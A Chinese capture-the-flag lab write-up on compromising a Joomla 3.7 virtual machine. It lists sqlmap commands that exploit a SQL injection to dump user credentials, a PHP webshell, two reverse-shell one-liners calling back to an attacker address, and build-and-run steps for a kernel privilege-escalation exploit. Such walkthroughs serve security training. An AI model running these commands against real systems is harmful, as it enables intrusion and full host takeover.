靶机记录--5

39772.zip 有时候github进不去

链接:https://pan.baidu.com/s/1bmE3IYQVPyaOwa09DGqE2g

提取码:1234

目录

主机发现



端口扫描

就一个80

服务版本,操作系统

web端

主页有一个登陆点,还有密码找回功能,可进行弱口令,sql注入,万能密码,暴力破解,逻辑漏洞尝试

试了一下貌似都不可行,然后找回密码也要邮箱的,试不了

然后它提示,只有一个flag,要获得root权限

目录扫描

找有用的

又找到一个登陆点

这里有一个目录遍历漏洞

尝试去扫一下 Joolma 3.7 版本漏洞

刚好有一个sql注入

看一下

它里面自带了poc

sqlmap -u "http://192.168.129.206/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]扫出的数据库库名

扫表名

sqlmap -u "http://192.168.129.206/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --tables -D "joomladb" -p list[fullordering]找有用的,#__users表



扫列名

sqlmap -u "http://192.168.129.206/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --columns -T "#__users" -D "joomladb" -p list[fullordering]

爆出用户名密码

sqlmap -u "http://192.168.129.206/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dump -C "username,password" -T "#__users" -D "joomladb" -p list[fullordering]

用john 去爆一下

得到密码,试试 snoopy

登上来一个管理页面





然后在这里找到了好像是网站的文件管理

new flie 一个php文件

写入一个一句话木马

然后想连一下,结果找不到地址。。。

然后随便点了几下,也很懵逼,出来了一个地址

蚁剑连接成功

getshell1



在蚁剑里反弹shell

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.129.129 1234 > /tmp/f



提前在kali这监听

getshell2

直接在文件里写入反弹shell脚本,去访问

<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.129.129/4567 0>&1'")?>

上传大马

反弹shell

反弹shell



提权

提权1(失败)

看下内核版本,尝试使用内核提权

试试这个 .c

复制到网站根目录,开启apache

来到get的shell远程下载

编译失败

运行失败

提权2

看一下里面,他让我去下载



kali里不知道为啥下不了,直接本机浏览器下载到本地

![]()

扔上去



解压编译运行

unzip 39772.zip

cd 39772

tar -xvf exploit.tar

cd ebpf_mapfd_doubleput_exploit

./compile.sh

./doubleput

在切到这里面,解压

编译它

这时候运行他帮忙编译好的

提权成功

得到flag

总结

在找到框架漏洞有很多时,多试几个,万一下一个就是呢

大马还是牛皮

4万+

4万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?